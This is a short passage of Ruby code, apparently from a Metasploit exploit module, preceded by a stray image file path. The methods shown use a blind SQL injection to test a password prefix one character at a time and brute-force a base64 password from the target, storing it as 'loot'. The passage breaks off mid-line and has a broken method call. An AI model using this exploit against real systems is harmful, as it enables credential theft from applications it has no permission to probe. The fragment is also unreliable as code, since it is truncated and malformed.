
    false

  end

  def pefix_found?

    i = 1

    PASSWORD_PREFIX.each_char do |c|

      return false unless exploit_sqli(i, c)

      i = i + 1

    end

    true

  end

  def bad_char(pos)

    Rex::Text.rand_text_alpha(1, PASSWORD_PREFIX[pos]
  end

  def ascii(char)

    char.unpack('C')[0]

  end

  def base64_password

    i = PASSWORD_PREFIX.length + 1

    loot = ''

    until exploit_sqli(i, "\x00")

      vprint_status("#{peer} - Bruteforcing position 